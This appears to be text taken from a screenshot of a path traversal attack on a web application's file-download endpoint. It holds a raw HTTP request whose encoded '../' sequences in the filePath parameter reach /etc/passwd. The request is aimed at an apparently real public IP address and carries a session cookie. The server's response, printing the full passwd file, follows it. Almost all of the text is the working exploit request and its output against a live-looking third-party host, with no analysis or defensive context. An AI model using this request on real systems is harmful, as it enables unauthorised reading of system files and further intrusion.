 GET /File/DownloadFile?filePath=wwwroot/%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2Fetc/passwd&delete=0
HTTP/1.1
Host ? : 43.207.102.227
Referer: https://fofa.info/
Cookie: .AspNetCore.
Session=CfDJ8GRVRn8zlNhHtA9B23ASYq5M8gUWPE23RrNjXaT8MA%2BSEJUEe%2BqM7gOKyt1Hs6%2BMfcsdswWhN0vqqY
%2F%2FG9vD%2BP%2FkKI2xY9Sr1CafX3%2BnFE7rI0T0jYtQDL63UyNMAGBc2%2Bi3ry9l1nilpT5rQFnUbUE09N7UTJ2riD
PIFr5TVD4Z
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Upgrade-Insecure-Requests: 1
Accept-Encoding: gzip, deflate
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 03 Nov 2023 09:36:18 GMT
4 Content-Type: application/octet-stream
5 Connection: keep-alive
6 Content-Disposition: attachment; filename=20231103173618_;
filename*=UTF-8''20231103173618_
7 Content-Length: 1479
8
9 root:x:0:0:root:/root:/bin/bash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
18 operator:x:11:0:operator:/root:/sbin/nologin
19 games:x:12:100:games:/usr/games:/sbin/nologin
20 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
21 nobody:x:99:99:Nobody:/:/sbin/nologin
22 systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
23 dbus:x:81:81:System message bus:/:/sbin/nologin
24 rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
25 libstoragemgmt:x:999:997:daemon account for libstoragemgmt:/var/run/lsm:/sbin/
nologin
26 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
27 rngd:x:998:996:Random Number Generator Daemon:/var/lib/rngd:/sbin/nologin
28 chrony:x:997:995::/var/lib/chrony:/sbin/nologin
29 rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
30 nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
31 ec2-instance-connect:x:996:994::/home/ec2-instance-connect:/sbin/nologin
32 postfix:x:89:89::/var/spool/postfix:/sbin/nologin
33 tcpdump:x:72:72::/:/sbin/nologin
远端地址:43.207.102.227:80;
响应时间:115ms; 总耗时:2030
ms; URL:http://43.207.102.22
7/File/Dow...